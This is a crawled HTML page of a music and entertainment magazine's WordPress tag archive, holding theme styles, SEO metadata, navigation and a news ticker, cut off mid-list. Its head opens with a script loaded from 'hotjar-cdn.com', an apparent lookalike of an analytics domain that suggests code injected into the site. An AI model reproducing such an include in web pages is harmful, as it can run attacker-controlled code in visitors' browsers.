

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/holy-water/
body_size: 11685
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Holy Water Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/holy-water/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Holy Water Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/holy-water/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/holy-water/","url":"https://onewestmagazine.com/magazine/tag/holy-water/","name":"Holy Water Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/holy-water/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/holy-water/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/lil-papi-jay-peewee-longway-holy-water-video-620x350.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/holy-water/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/holy-water/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/lil-papi-jay-peewee-longway-holy-water-video-620x350.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/lil-papi-jay-peewee-longway-holy-water-video-620x350.jpg","width":620,"height":350},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/holy-water/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Holy Water"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Holy Water Tag Feed" href="https://onewestmagazine.com/magazine/tag/holy-water/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/3159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-holy-water tag-3159 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
